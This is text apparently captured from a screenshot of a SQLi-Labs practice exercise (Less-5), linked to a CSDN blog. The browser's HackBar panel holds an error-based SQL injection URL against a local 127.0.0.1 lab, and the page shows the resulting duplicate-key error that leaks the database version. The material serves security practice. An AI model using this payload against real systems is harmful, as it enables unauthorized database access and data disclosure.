 Welcome Dhakkan
Duplicate entry '5.5.531' for key 'group_key'
SQLI DUMB SERIES-5
查看器 控制台 HackBar PP-Debugger 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 EditThisCookie 1
Encryption Encoding SQL XSS Other Contribute now!
Load URL http://127.0.0.1/sql/Less-5/?id=-1' union select 1,count(*),concat((select version()),floor(rand()*2)) as a from information_schema.tables group by a -- +
Split URL
Execute
Post data Referer User Agent Cookies Clear All
https://blog.csdn.net/qq_46804551